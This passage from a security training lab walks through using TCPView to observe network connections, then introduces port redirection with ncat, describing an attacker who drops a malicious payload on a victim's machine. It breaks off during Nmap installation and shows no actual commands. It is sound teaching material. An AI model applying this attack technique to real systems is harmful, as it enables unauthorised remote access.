
Step 3
The Intranet Website is displayed. On the Intranet homepage, click Tools.


Step 4
On the Tools Webpage, click Hacking Tools.

Step 5

Locate and click TCPView.zip.
Step 6
In the notification bar, click Save.
Step 7

In the notification bar, click Open folder.

Step 8
The File Explorer window is opened. Right-click the TCPView file and select Extract All.

Step 9
In the Extract Compressed (Zipped) Folders dialog box, keep the default file path and click Extract.

Step 10
A new File Explorer window is opened.
Right-click Tcpview, the application file, and select Open.
Step 11
The TCPView License Agreement dialog box appears.
Click Agree to accept the license terms.

Step 12

The TCPView - Sysinternals window opens.
Step 13

Restore the Internet Explorer window from the taskbar.
In the address bar, delete the existing text, and type the following URL:
www.google.com

Press Enter.
The Google.com Website is now displayed in Internet Explorer.

Step 14
Restore the TCPView window from the taskbar. In the TCPView window, you can find new entries are added according to the new connection established in Internet Explorer.
Step 15
Restore the Internet Explorer window from the taskbar and click Close.
Step 16
The newly added entries are removed from TCPView after you close Internet Explorer.
Close all open windows.
Perform Port Redirection
You can perform port redirection using the netcat, also known as ncat, command-line utility available for Linux, UNIX, and Windows platforms. This command-line utility reads information from connections using TCP or UDP to perform simple port redirection.
There are two entities in the process of port redirection, the attacker and the victim. The first step is for the attacker to listen on a port to send and receive data. The attacker will drop a malicious payload on the victim’s system to execute system level commands and redirect the traffic to the concerned port on the attacker system. Payloads can be delivered via email, crafted scripts, malicious files, and so on. The payload can also be delivered via a batch script.
In this exercise, you will perform port redirection using the ncat command.
Learning Outcomes
After completing this exercise, you will be able to:
- Install Nmap
- Use Netcat to Perform Port Redirection
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABDM01 - (Windows Server 2019 - Domain Member)
- PLABWIN10 - (Windows 10 - Workstation)

Task 1 - Install Nmap
Netcat utility comes built-in with Zenmap GUI, which is the GUI version of Nmap. Netcat that comes prebuilt with Zenmap is called Ncat.
In this task, you will install Nmap, which also contains the Zenmap.
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.
Access the Intranet by launching Internet Explorer.
Step 2
Click Tools.

Step 3
Click nmap.
Step 4

Click on nmap-5.51-setup.exe.

Step 5
In the notification bar, click Run.
